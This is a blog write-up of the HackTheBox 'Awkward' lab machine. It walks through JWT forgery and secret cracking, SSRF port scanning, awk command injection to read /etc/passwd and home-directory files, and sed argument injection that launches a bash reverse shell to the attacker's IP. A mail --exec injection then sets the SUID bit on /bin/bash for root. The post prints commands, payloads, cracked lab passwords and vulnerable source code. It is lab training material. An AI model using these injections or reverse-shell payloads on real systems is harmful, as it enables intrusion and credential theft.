Hackthebox Awkward Writeup

Dedsec / October 29, 2022
20 min read •
Description
Hackthebox released a new machine called awkward. On this machine, we got the web server where there is a JS file which gives us a route and manipulating the token gives access to the dashboard and also reveals the api endpoints which give the user info and ssrf through ssrf. We got the bean user. After that, abuse the sed command to get the www-data user, then to root abuse the mail command.
Nmap
nmap -sC -sV -oA nmap/result 10.10.11.185
Starting Nmap 7.93 ( https://nmap.org ) at 2022-10-28 22:01 CDT
Nmap scan report for hat-valley.htb (10.10.11.185)
Host is up (0.086s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 7254afbaf6e2835941b7cd611c2f418b (ECDSA)
|_ 256 59365bba3c7821e326b37d23605aec38 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Hat Valley
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.72 secondsNmap tell us there are two open ports 22 ssh and 80 http and HTTP port redirect to http://hat-valley.htb/
Let’s quickly add this in our /etc/hosts file.
cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 dedinfosec
10.10.11.185 hat-valley.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersPort-80
Simple web page nothing interesting there

Checking the source code of the web page got the app.js file

The code inside app.js file is too messy, so I use online beautifier
Link : https://beautifier.io/
In the code found a useful link which goes to /hr page
{\n href: \"/hr\",\n onClick: _cache[0] || (_cache[0] = function () {\n return $options.logout && $options.logout.apply($options, arguments);\n })\n }On the /hr page, it’s required creads to login

But if we see the cookies of the website, there is a token which is set to guest

Let’s change that to admin

After refreshing the page, we are inside the dashboard

But if you see there is a section for staff details which is empty and the status of the store is down
Let’s check the network tab to find where they fetch this details
And we found two useful links
- /api/staff-details
- /api/store-status

Going over to /api/staff-details we got the error called jwt malformed

Let’s delete the cookie and then see what error we got

Information Disclosure
After removing the cookie, we got the all user details as well as password for each user

I use crack station to crack that hashes because it’s look like it is sha256 hash
and one of the hash is cracked

- Creads for Christopher - username: christopher.jones - password: chris123
I log in with these creads in
/hrpage

And got the JWT token, let’s try to crack the JWT secret

Cracking JWT Secret
I am using the official jwt2john python script
#!/usr/bin/env python3
import sys
from jwt.utils import base64url_decode
from binascii import hexlify
def jwt2john(jwt):
"""
Convert signature from base64 to hex, and separate it from the data by a #
so that John can parse it.
"""
jwt_bytes = jwt.encode('ascii')
parts = jwt_bytes.split(b'.')
data = parts[0] + b'.' + parts[1]
signature = hexlify(base64url_decode(parts[2]))
return (data + b'#' + signature).decode('ascii')
if __name__ == "__main__":
if len(sys.argv) != 2:
print("Usage: %s JWT" % sys.argv[0])
else:
john = jwt2john(sys.argv[1])
print(john)Convert the token into john format
> python3 jwt2john.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjY3MDE3MTU3fQ.M5Yx5hMqtxf3hxrIJSjdLSdubkP6gFPtGzwsDDr7voI > jwt_hash
> john -w=/usr/share/wordlists/rockyou.txt jwt_hashAnd got the secret of the JWT

- Secret of JWT - 123beany123
I create the
JWTtoken with the username which we found, but there is nothing on the/dashboardpage
So let’s move further with another api endpoint which we found /api/store-status

Server-side request forgery (SSRF)
The API endpoint is required a URL to check his status of that we can try SSRF on that
First, I try localhost URL with 80 port, and it is redirecting to http://hat-valley.htb/
http://hat-valley.htb/api/store-status?url="http://127.0.0.1:80" -> http://hat-valley.htb/So it’s conform that it is vulnerable to SSRF Now let’s try to enumerate the ports which is running on the internal network
ffuf -w /opt/SecLists/Fuzzing/4-digits-0000-9999.txt -u 'http://hat-valley.htb/api/store-status?url="http://127.0.0.1:FUZZ"' -fs 0And we got 3 ports running internally, let’s check them one by one

8080 port require JavaScript to run

3002 port give us the all API endpoints routes as well as their source code

Local File Inclusion (LFI)
Found an endpoint which is vulnerable to LFI
The AWK command is vulnerable, now the box name make sense
app.get('/api/all-leave', (req, res) => {
const user_token = req.cookies.token;
var authFailed = false;
var user = null;
if (user_token) {
const decodedToken = jwt.verify(user_token, TOKEN_SECRET);
if (!decodedToken.username) {
authFailed = true;
} else {
user = decodedToken.username;
}
}
if (authFailed) {
return res.status(401).json({ Error: 'Invalid Token' });
}
if (!user) {
return res.status(500).send('Invalid user');
}
const bad = [
';',
'&',
'|',
'>',
'<',
'*',
'?',
'`',
'$',
'(',
')',
'{',
'}',
'[',
']',
'!',
'#',
];
const badInUser = bad.some((char) => user.includes(char));
if (badInUser) {
return res.status(500).send('Bad character detected.');
}
exec(
"awk '/" + user + "/' /var/www/private/leave_requests.csv",
{ encoding: 'binary', maxBuffer: 51200000 },
(error, stdout, stderr) => {
if (stdout) {
return res.status(200).send(new Buffer(stdout, 'binary'));
}
if (error) {
return res
.status(500)
.send('Failed to retrieve leave requests');
}
if (stderr) {
return res
.status(500)
.send('Failed to retrieve leave requests');
}
}
);
});The AWK command passing the user variable which has the decoded JWT token username value which we can change anything we want
Because we have the JWT token secret, and we can create the token with any username or any fields we want
user = decodedToken.username <----- using the jwt token username
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv", {encoding: 'binary', maxBuffer: 51200000} <----- we can bypass this awk commandIf we pass this as username /' /etc/passwd ' we got our desired output
user = /' /etc/passwd ' <------ our input
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv") <----- process query
exec("awk '//' /etc/passwd '/' /var/www/private/leave_requests.csv", {encoding: 'binary', maxBuffer: 51200000} <----- this is how query looks like when executingAnd we can try this in our own machine as shown in the picture

Let’s go to jwt.io and generate the custom username token

And we got the /etc/passwd file
- We got the 2 users
- Bean
- Christine
❯ curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE2NjcwMTcxNTd9.HKWzL6o9CamyDt0S-bxQyrKYEqQha_tDr1SfgSLcX7s" | grep -i /bin/bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3059 100 3059 0 0 13891 0 --:--:-- --:--:-- --:--:-- 13904
root:x:0:0:root:/root:/bin/bash
bean:x:1001:1001:,,,:/home/bean:/bin/bash
christine:x:1002:1002:,,,:/home/christine:/bin/bashLet’s check the christine ssh key
Username field look like this
{
"username": "/' /home/christine/.ssh/id_rsa '",
"iat": 1667017157
}But we got no luck
❯ curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2NocmlzdGluZS8uc3NoL2lkX3JzYSAnIiwiaWF0IjoxNjY3MDE3MTU3fQ.XIIB2-j3-Pxlwv9EHCfK1-GZ_y2qSt49JVJcZJYgcBY"
Failed to retrieve leave requests⏎Let’s check the bean user ssh key
{
"username": "/' /home/bean/.ssh/id_rsa '",
"iat": 1667017157
}Still no luck
curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLnNzaC9pZF9yc2EgJyIsImlhdCI6MTY2NzAxNzE1N30.FwkQWpMsa_0zo2wJffpmJzD9qRYkF-_ESnFRlTDenRw"
Failed to retrieve leave requests⏎Then I try to check the .bashrc file of bean user
{
"username": "/' /home/bean/.bashrc '",
"iat": 1667017157
}And this time it’s works
❯ curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLmJhc2hyYyAnIiwiaWF0IjoxNjY3MDE3MTU3fQ._Rmh6a1R5H3g8JBg0hZg19LibMyWC93ArEm6wsepCsY"
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# custom
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'
# Add an "alert" alias for long running commands. Use like so:
# sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fiWe got the backup script path, let’s try to check that
alias backup_home=‘/bin/bash /home/bean/Documents/backup_home.sh’
{
"username": "/' /home/bean/Documents/backup_home.sh '",
"iat": 1667017157
}And got the bean_backup_final.tar.gz file path, let’s get that file in our box
❯ curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cF9ob21lLnNoICciLCJpYXQiOjE2NjcwMTcxNTd9.VlrDv1eoNVp1iJvKChFGtN_2ptmLOGzPg9o26tsSHGk"
#!/bin/bash
mkdir /home/bean/Documents/backup_tmp
cd /home/bean
tar --exclude='.npm' --exclude='.cache' --exclude='.vscode' -czvf /home/bean/Documents/backup_tmp/bean_backup.tar.gz .
date > /home/bean/Documents/backup_tmp/time.txt
cd /home/bean/Documents/backup_tmp
tar -czvf /home/bean/Documents/backup/bean_backup_final.tar.gz .
rm -r /home/bean/Documents/backup_tmpPath of the file is /home/bean/Documents/backup/bean_backup_final.tar.gz
{
"username": "/' /home/bean/Documents/backup/bean_backup_final.tar.gz '",
"iat": 1667017157
}Save the output inside the bean_backup_final.zip file
❯ curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cC9iZWFuX2JhY2t1cF9maW5hbC50YXIuZ3ogJyIsImlhdCI6MTY2NzAxNzE1N30.0Rf75JtUz77mGO61T_NVG7_34fAJ_JckobQUBfbPeUw" --output bean_backup_final.zipExtract that with file manager



And we got the home directory of bean user
❯ ls -al
total 188
drwxr-x--- 16 dedsec dedsec 4096 Sep 15 06:45 ./
drwxr-xr-x 3 dedsec dedsec 4096 Oct 22 23:13 ../
lrwxrwxrwx 1 dedsec dedsec 9 Sep 15 06:40 .bash_history -> /dev/null
-rw-r--r-- 1 dedsec dedsec 220 Sep 15 06:34 .bash_logout
-rw-r--r-- 1 dedsec dedsec 3847 Sep 15 06:45 .bashrc
-rw-r--r-- 1 dedsec dedsec 40960 Oct 29 00:37 bean_backup_final
-rw-r--r-- 1 dedsec dedsec 31716 Oct 29 00:37 bean_backup_final.zip
-rw-rw-r-- 1 dedsec dedsec 32344 Sep 15 06:46 bean_backup.tar.gz
drwx------ 12 dedsec dedsec 4096 Sep 15 06:41 .config/
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Desktop/
drwxr-xr-x 4 dedsec dedsec 4096 Sep 15 06:46 Documents/
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Downloads/
drwx------ 2 dedsec dedsec 4096 Sep 15 06:36 .gnupg/
-rw-r--r-- 1 dedsec dedsec 609 Oct 28 23:44 jwt2john.py
-rw-r--r-- 1 dedsec dedsec 169 Oct 28 23:48 jwt_hash
drwx------ 3 dedsec dedsec 4096 Sep 15 06:35 .local/
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Music/
drwxr-xr-x 2 dedsec dedsec 4096 Oct 22 23:14 nmap/
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Pictures/
-rw-r--r-- 1 dedsec dedsec 807 Sep 15 06:34 .profile
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Public/
drwx------ 3 dedsec dedsec 4096 Sep 15 06:35 snap/
drwx------ 2 dedsec dedsec 4096 Sep 15 06:36 .ssh/
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Templates/
drwxr-xr-x 2 dedsec dedsec 4096 Sep 15 06:35 Videos/Found a password of bean user inside .config/xpad/content-DS1ZS1
❯ cat .config/xpad/content-DS1ZS1
TO DO:
- Get real hat prices / stock from Christine
- Implement more secure hashing mechanism for HR system
- Setup better confirmation message when adding item to cart
- Add support for item quantity > 1
- Implement checkout system
boldHR SYSTEM/bold
bean.hill
014mrbeanrules!#P
https://www.slac.stanford.edu/slac/www/resource/how-to-use/cgi-rexx/cgi-esc.html
boldMAKE SURE TO USE THIS EVERYWHERE ^^^/bold⏎- Creads of bean user - username: bean - password: 014mrbeanrules!#P
Let’s try to
sshin with that creads
Privilege Escalation
I run the linpeas but nothing found there, so I check the /etc/hosts file and I found a new vhost called store.hat-valley.htb
bean@awkward:~$ cat /etc/hosts
127.0.0.1 localhost hat-valley.htb store.hat-valley.htb
127.0.0.1 awkward
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersLet’s add that in our /etc/hosts file and check what’s running on that
But it’s required username and password

The website using nginx and the username and password prompt is coming from nginx because of .htaccess file which can usually be found inside /etc/nginx/conf.d/ directory
bean@awkward:~$ cat /etc/nginx/conf.d/.htpasswd
admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1Got the Username, but the password is not crackable so let’s reuse the bean password on the prompt
- Creads
- username: admin
- password: 014mrbeanrules!#P
And we successfully log in

And also we have the source code of the website inside /var/www/store
bean@awkward:/var/www/store$ pwd
/var/www/store
bean@awkward:/var/www/store$ ls -al
total 104
drwxr-xr-x 9 root root 4096 Oct 6 01:35 .
drwxr-xr-x 7 root root 4096 Oct 6 01:35 ..
drwxrwxrwx 2 root root 4096 Oct 6 01:35 cart
-rwxr-xr-x 1 root root 3664 Sep 15 20:09 cart_actions.php
-rwxr-xr-x 1 root root 12140 Sep 15 20:09 cart.php
-rwxr-xr-x 1 root root 9143 Sep 15 20:09 checkout.php
drwxr-xr-x 2 root root 4096 Oct 6 01:35 css
drwxr-xr-x 2 root root 4096 Oct 6 01:35 fonts
drwxr-xr-x 6 root root 4096 Oct 6 01:35 img
-rwxr-xr-x 1 root root 14770 Sep 15 20:09 index.php
drwxr-xr-x 3 root root 4096 Oct 6 01:35 js
drwxrwxrwx 2 root root 4096 Oct 29 16:50 product-details
-rwxr-xr-x 1 root root 918 Sep 15 20:09 README.md
-rwxr-xr-x 1 root root 13731 Sep 15 20:09 shop.php
drwxr-xr-x 6 root root 4096 Oct 6 01:35 static
-rwxr-xr-x 1 root root 695 Sep 15 20:09 style.cssReading the README.md will tell us about
- They don’t use any
databasetill now - They’re using the files to store data inside these directories
/product-detailswhich store the details of the products/cartwhich store the user items
- They
verifytheir product with first header line which looks like***Hat Valley Cart***
bean@awkward:/var/www/store$ cat README.md
# Hat Valley - Shop Online!
### To Do
1. Waiting for SQL database to be setup, using offline files for now, will merge with database once it is setup
2. Implement checkout system, link with credit card system (Stripe??)
3. Implement shop filter
4. Get full catalogue of items
### How to Add New Catalogue Item
1. Copy an existing item from /product-details and paste it in the same folder, changing the name to reflect a new product ID
2. Change the fields to the appropriate values and save the file.
-- NOTE: Please leave the header on first line! This is used to verify it as a valid Hat Valley product. --
### Hat Valley Cart
Right now, the user's cart is stored within /cart, and is named according to the user's session ID. All products are appended to the same file for each user.
To test cart functionality, create a new cart file and add items to it, and see how they are reflected on the store website!Checking the cart_actions.php file
bean@awkward:/var/www/store$ cat cart_actions.php
<?php
$STORE_HOME = "/var/www/store/";
//check for valid hat valley store item
function checkValidItem($filename) {
if(file_exists($filename)) {
$first_line = file($filename)[0];
if(strpos($first_line, "***Hat Valley") !== FALSE) {
return true;
}
}
return false;
}
//add to cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'add_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user'];
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}product-details/{$item_id}.txt")) {
if(!file_exists("{$STORE_HOME}cart/{$user_id}")) {
system("echo '***Hat Valley Cart***' > {$STORE_HOME}cart/{$user_id}");
}
system("head -2 {$STORE_HOME}product-details/{$item_id}.txt | tail -1 >> {$STORE_HOME}cart/{$user_id}");
echo "Item added successfully!";
}
else {
echo "Invalid item";
}
exit;
}
//delete from cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'delete_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user'];
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
echo "Item removed from cart";
}
else {
echo "Invalid item";
}
exit;
}
//fetch from cart
if ($_SERVER['REQUEST_METHOD'] === 'GET' && $_GET['action'] === 'fetch_items' && $_GET['user']) {
$html = "";
$dir = scandir("{$STORE_HOME}cart");
$files = array_slice($dir, 2);
foreach($files as $file) {
$user_id = substr($file, -18);
if($user_id === $_GET['user'] && checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
$product_file = fopen("{$STORE_HOME}cart/{$file}", "r");
$details = array();
while (($line = fgets($product_file)) !== false) {
if(str_replace(array("\r", "\n"), '', $line) !== "***Hat Valley Cart***") { //don't include first line
array_push($details, str_replace(array("\r", "\n"), '', $line));
}
}
foreach($details as $cart_item) {
$cart_items = explode("&", $cart_item);
for($x = 0; $x < count($cart_items); $x++) {
$cart_items[$x] = explode("=", $cart_items[$x]); //key and value as separate values in subarray
}
$html .= "<tr><td>{$cart_items[1][1]}</td><td>{$cart_items[2][1]}</td><td>{$cart_items[3][1]}</td><td><button data-id={$cart_items[0][1]} onclick=\"removeFromCart(this, localStorage.getItem('user'))\" class='remove-item'>Remove</button></td></tr>";
}
}
}
echo $html;
exit;
}
?>Remote Code Execution (RCE)
While checking the file, I notice this sed command to use to delete the cart file data, which we can use to get RCE
<?php
//delete from cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'delete_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user'];
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}"); <----- we can abuse the sed command
echo "Item removed from cart";
}
else {
echo "Invalid item";
}
exit;
}
?>Link : https://gtfobins.github.io/gtfobins/sed/
As you see in the GTFO bins, we use sed to execute our command, but they are using -n flag which run the command, but we can’t use that because of the Bad character detected
This loop will not allow us to get rev shell
$bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}So we can use -e flag which is given in the help of sed command, this allows us to pass the script where we can write our rev shell code
-e script, --expression=script add the script to the commands to be executedSo let’s talk about how to abuse that sed command
- First our input look like this
' -e "1e /tmp/shell.sh" /tmp/shell.sh ' - Which will be replaced by
$item_id
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");After replacing it’s look like this which close the SUFFIX and add a new flag -e which execute our script
$item_id = ' -e "1e /tmp/shell.sh" /tmp/shell.sh ' <----- our input
system("sed -i '/item_id=' -e "1e /tmp/shell.sh" /tmp/shell.sh '/d' {$STORE_HOME}cart/{$user_id}"); <----- this will be executed in the sed commandSo let’s prepare for that, first let’s create the shell.sh file which give us rev shell
bean@awkward:~$ chmod +x /tmp/shell.sh
bean@awkward:~$ cat /tmp/shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.XX.XX/9001 0>&1After that, add a product in the cart

Checking that product in the cart/ directory, where the file name is same as our userId which will generate randomly
bean@awkward:/var/www/store$ cat cart/c32c-8d49-752-e3d9
***Hat Valley Cart***
item_id=1&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90- After that we need to remove the file because we
can't editthat file - Then create the same
user IDfile with same content but with one change which is ouritem_idparameter which execute our script Now you may ask why we need to add thatcontentinto cart file we just add that content while we’re deleting the cart item inside burp suite
The answer is pretty simple, we want to do this extra step because it will check the item_id in the file.
If this is the same as the user input item parameter, then it will move further. Otherwise, it gives us an error.
That’s the reason we want to take that extra step.
bean@awkward:/var/www/store$ rm -rf cart/c32c-8d49-752-e3d9
bean@awkward:/var/www/store$ nano cart/c32c-8d49-752-e3d9
bean@awkward:/var/www/store$ cat cart/c32c-8d49-752-e3d9
***Hat Valley Cart***
item_id=1' -e "1e /tmp/shell.sh" /tmp/shell.sh '&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90Before deleting the cart item, check your netcat is listening
❯ nc -nvlp 9001Now click on delete and capture the request inside the burp

Change the item parameter like this
item=1'+-e+"1e+/tmp/shell.sh"+/tmp/shell.sh+'&user=c32c-8d49-752-e3d9&action=delete_itemSend the request

And we got the shell as www-data

Now let’s run pspy

And we can see that inotifywait is monitoring a file called leave_requests.csv inside /var/www/private/

Let’s add something in the file and see the behavior
And we can see its using mail command with root privilege

Link : https://gtfobins.github.io/gtfobins/mail/
GTFO bins give us the syntax which we can use to run commands with root privilege
Let’s create a file called priv.sh and add the content which will give the /bin/bash binary suid bit privilege
bean@awkward:/tmp$ nano priv.sh
bean@awkward:/tmp$ chmod +x priv.sh
bean@awkward:/tmp$ cat priv.sh
#!/bin/bash
chmod +s /bin/bashAdd the --exec flag inside the leave_requests.csv file
www-data@awkward:~/private$ echo '" --exec="\!/tmp/priv.sh"' >> leave_requests.csvAnd boom 🎉 we got the root.txt
